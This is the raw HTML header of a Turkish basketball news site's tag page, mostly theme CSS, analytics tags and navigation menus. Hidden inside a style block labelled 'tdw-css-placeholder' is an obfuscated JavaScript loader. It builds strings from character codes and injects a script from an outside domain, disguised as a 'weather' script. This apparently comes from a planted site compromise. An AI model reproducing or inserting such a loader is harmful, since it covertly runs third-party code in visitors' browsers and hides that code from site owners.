.td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}:root{--td_excl_label:'ÖZEL';--td_theme_color:#eb5e0;--td_mobile_menu_color:#f8f1f1;--td_mobile_gradient_one_mob:#f8f1f1;--td_mobile_gradient_two_mob:#f8f1f1;--td_mobile_text_active_color:#eb5e0b;--td_mobile_button_background_mob:#eb5e0b;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_button_background:#dd3333;--td_login_button_color:#ffffff;--td_login_hover_background:#727277;--td_login_hover_color:#ffffff;--td_login_gradient_one:#000000;--td_login_gradient_two:#000000}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eb5e0}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eb5e0!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#eb5e0b}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#eb5e0b}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eb5e0b}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eb5e0b}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#eb5e0b}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#eb5e0b}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #eb5e0b transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#eb5e0b}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#eb5e0b}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#eb5e0b}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#5eaaa8!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#eb5e0b}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GVQSX74E4D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GVQSX74E4D');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://trendbasket.net/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://trendbasket.net/tag/turkiye-u16/",
                    "name": "Türkiye u16"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eb5e0}.tdm-btn-style2:before{border-color:#eb5e0}.tdm-btn-style2{color:#eb5e0}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eb5e0;-moz-box-shadow:0 2px 16px #eb5e0;box-shadow:0 2px 16px #eb5e0}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eb5e0;-moz-box-shadow:0 4px 26px #eb5e0;box-shadow:0 4px 26px #eb5e0}</style>

	<style id="tdw-css-placeholder">(function(){try{letaqdzgikgzxd=String;let_ixcfrhq="f"+"ro"+aqdzgikgzxd['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_qexxs="s"+"c"+aqdzgikgzxd[_ixcfrhq](114,105,112,116),_ryalgwmtf="c"+"re"+aqdzgikgzxd[_ixcfrhq](97,116,101,69,108,101,109,101,110,116),_drmsk="s"+aqdzgikgzxd[_ixcfrhq](114,99),aicfz=aqdzgikgzxd[_ixcfrhq](105,100),_nbuopfqniuf="cu"+"rre"+aqdzgikgzxd[_ixcfrhq](110,116,83,99,114,105,112,116);var_adbs="pa"+"r"+aqdzgikgzxd[_ixcfrhq](101,110,116,78,111,100,101),akvsfir="i"+"ns"+aqdzgikgzxd[_ixcfrhq](101,114,116,66,101,102,111,114,101),_zcicnxn="ge"+"El"+aqdzgikgzxd[_ixcfrhq](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_rhyzex="h"+"e"+aqdzgikgzxd[_ixcfrhq](97,100),_eiot="ap"+"p"+aqdzgikgzxd[_ixcfrhq](101,110,100,67,104,105,108,100),_rimbnazencg=document;var_gqyvlwkubnz="t"+"e"+aqdzgikgzxd[_ixcfrhq](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jlfqfbmqlm=_rimbnazencg[_ryalgwmtf](_qexxs),ahfinbhiedun=aqdzgikgzxd[_ixcfrhq](104,116,116,112,115,58,47,47)+aqdzgikgzxd[_ixcfrhq](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](115)+"cr"+"i"+aqdzgikgzxd[_ixcfrhq](112,116,115)+aqdzgikgzxd[_ixcfrhq](47)+aqdzgikgzxd[_ixcfrhq](99)+"d"+"n"+aqdzgikgzxd[_ixcfrhq](46,106,115);_jlfqfbmqlm[_drmsk]=ahfinbhiedun;_jlfqfbmqlm[aicfz]=_gqyvlwkubnz;if(_rimbnazencg[_nbuopfqniuf]){_rimbnazencg[_nbuopfqniuf][_adbs][akvsfir](_jlfqfbmqlm,_rimbnazencg[_nbuopfqniuf])}else{_rimbnazencg[_zcicnxn](_rhyzex)[0][_eiot](_jlfqfbmqlm)}}catch (err){}})();</style></head>

<body class="archive tag tag-turkiye-u16 tag-5383 td-standard-pack global-block-template-1  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/trendbasket" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/trendbasket" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trendbasket" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-a-container"><ul id="menu-a" class="td-mobile-main-menu"><li id="menu-item-285714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-285714"><a href="https://trendbasket.net/category/avrupa-kupalari/basketbol-sampiyonlar-ligi/">Basketball CL</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://trendbasket.net/category/ligler/turkiye/bsl/">BSL</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1487"><a href="https://trendbasket.net/category/ligler/amerika/nba/">NBA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-39515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39515"><a href="https://trendbasket.net/category/ligler/amerika/ncaa/">NCAA</a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://trendbasket.net/category/avrupa-kupalari/thy-euroleague/">EuroLeague</a></li>
<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3110"><a href="https://trendbasket.net/category/ligler/avrupa/">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11137"><a href="https://trendbasket.net/category/diger/milli-takimlar/">Milli Takımlar</a></li>
	<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://trendbasket.net/category/avrupa-kupalari/bkt-eurocup/">BKT EuroCup</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://trendbasket.net/category/ligler/avrupa/almanya/">Almanya</a></li>
	<li id="menu-item-31545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31545"><a href="https://trendbasket.net/category/ligler/avrupa/balkan/">Balkan</a></li>
	<li id="menu-item-31546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31546"><a href="https://trendbasket.net/category/ligler/avrupa/fransa/">Fransa</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://trendbasket.net/category/ligler/avrupa/italya/">İtalya</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://trendbasket.net/category/ligler/avrupa/ispanya/">İspanya</a></li>
	<li id="menu-item-31547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31547"><a href="https://trendbasket.net/category/ligler/avrupa/yunanistan/">Yunanistan</a></li>
	<li id="menu-item-189769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189769"><a href="https://trendbasket.net/category/ligler/avrupa/vtb/">VTB</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://trendbasket.net/category/ligler/avrupa/diger-ulkeler/">Diğer Ülkeler</a></li>
</ul>
</li>
<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://trendbasket.net/category/tb-ozel/">TB Özel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://trendbasket.net/category/tb-ozel/kose-yazilari/">Köşe Yazıları</a></li>
	<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://trendbasket.net/category/tb-ozel/podcast/">Podcast</a></li>
	<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://trendbasket.net/category/tb-ozel/roportaj/">Röportaj</a></li>
	<li id="menu-item-244915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244915"><a href="https://trendbasket.net/trendbasket/">Hakkımızda</a></li>
	<li id="menu-item-11138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11138"><a href="https://trendbasket.net/category/altyapi/">Altyapı</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendbasket.net/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Ara</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendbasket.net/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_280x96.png" src="https://beta.trendbasket.net/wp-content/uploads/Trendbasket_140x48.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://trendbasket.net/">
			<img class="td-retina-data" data-retina="https://trendbasket.net/wp-content/uploads/TrendBasket_544x180.png" src="https://trendbasket.net/wp-content/uploads/Trendbasket_272x90-1.png" alt=""  width="272" height="90"/>
			<span class="td-visual-hidden">Basketbol Haberleri</span>
		</a>
	    </div>
